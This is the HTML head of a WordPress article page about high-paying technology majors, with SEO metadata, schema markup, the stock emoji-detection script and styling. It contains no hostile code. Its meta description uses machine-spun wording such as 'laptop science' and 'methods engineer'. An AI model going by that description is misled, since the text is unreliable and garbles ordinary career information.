

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zonshare.com/top-10-paying-technology-majors-9.html
body_size: 18202
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 10 Paying Technology Majors - zonshare.com</title>
	<link rel="canonical" href="https://www.zonshare.com/top-10-paying-technology-majors-9.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 10 Paying Technology Majors - zonshare.com" />
	<meta property="og:description" content="Some of the quickest growing laptop science jobs embrace roles such as web developer, laptop methods analyst, methods engineer, and software program functions developer. Computer engineering is known as laptop science and engineering at some universities. Most entry-degree computer engineering jobs require at least a bachelor&#8217;s diploma in computer engineering (or pc science and engineering). [&hellip;]" />
	<meta property="og:url" content="https://www.zonshare.com/top-10-paying-technology-majors-9.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2023-03-31T18:53:55+00:00" />
	<meta property="og:image" content="https://cdn.mos.cms.futurecdn.net/KT4qv2GxntmcULGAEuwq4P-1200-80.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zonshare.com/top-10-paying-technology-majors-9.html#article","isPartOf":{"@id":"https://www.zonshare.com/top-10-paying-technology-majors-9.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"Top 10 Paying Technology Majors","datePublished":"2023-03-31T18:53:55+00:00","mainEntityOfPage":{"@id":"https://www.zonshare.com/top-10-paying-technology-majors-9.html"},"wordCount":751,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"https://www.zonshare.com/top-10-paying-technology-majors-9.html#primaryimage"},"thumbnailUrl":"https://cdn.mos.cms.futurecdn.net/KT4qv2GxntmcULGAEuwq4P-1200-80.jpg","keywords":["majors","paying","technology"],"articleSection":["Computer Keyboard"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.zonshare.com/top-10-paying-technology-majors-9.html","url":"https://www.zonshare.com/top-10-paying-technology-majors-9.html","name":"Top 10 Paying Technology Majors - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"https://www.zonshare.com/top-10-paying-technology-majors-9.html#primaryimage"},"image":{"@id":"https://www.zonshare.com/top-10-paying-technology-majors-9.html#primaryimage"},"thumbnailUrl":"https://cdn.mos.cms.futurecdn.net/KT4qv2GxntmcULGAEuwq4P-1200-80.jpg","datePublished":"2023-03-31T18:53:55+00:00","breadcrumb":{"@id":"https://www.zonshare.com/top-10-paying-technology-majors-9.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.zonshare.com/top-10-paying-technology-majors-9.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/top-10-paying-technology-majors-9.html#primaryimage","url":"https://cdn.mos.cms.futurecdn.net/KT4qv2GxntmcULGAEuwq4P-1200-80.jpg","contentUrl":"https://cdn.mos.cms.futurecdn.net/KT4qv2GxntmcULGAEuwq4P-1200-80.jpg"},{"@type":"BreadcrumbList","@id":"https://www.zonshare.com/top-10-paying-technology-majors-9.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"Top 10 Paying Technology Majors"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"https://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="https://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='https://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(https://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson